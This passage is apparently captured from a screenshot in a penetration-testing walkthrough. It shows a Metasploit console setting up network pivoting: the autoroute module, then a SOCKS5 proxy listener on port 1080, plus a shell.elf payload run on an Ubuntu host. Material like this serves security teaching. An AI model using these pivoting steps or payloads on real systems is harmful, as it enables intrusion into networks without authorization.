 [*] There are currently no IPv6 routes defined.
msf6 post(multi/manage/autoroute) >
msf6 post(multi/manage/autoroute) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > show options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
PASSWORD no Proxy password for SOCKS5 listener
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on
USERNAME no Proxy username for SOCKS5 listener
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)
Auxiliary action:
Name Description
Proxy Run a SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server
ubuntu@ubuntu:~$
ubuntu@ubuntu:~$ ./shell.elf
msf6 auxiliary(server/socks_proxy) >